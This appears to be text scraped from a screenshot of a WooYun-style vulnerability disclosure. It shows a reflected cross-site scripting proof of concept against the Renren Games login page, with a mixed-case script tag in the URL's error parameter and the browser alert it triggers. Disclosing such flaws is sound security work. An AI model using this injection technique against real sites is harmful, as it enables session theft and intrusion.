 wan.renren.com/login/?err=jo<scriPt>alert(/1/)</scriPt>
人人游戏
renren games
首页 游戏大厅 微游
wan.renren.com 上的网页显示：
/1/
确定
通过科技改变人类娱乐方式！
登录人人游戏
帐 号： 请输入帐号 jo
密 码：
忘记密码 ?
www.wooyun.org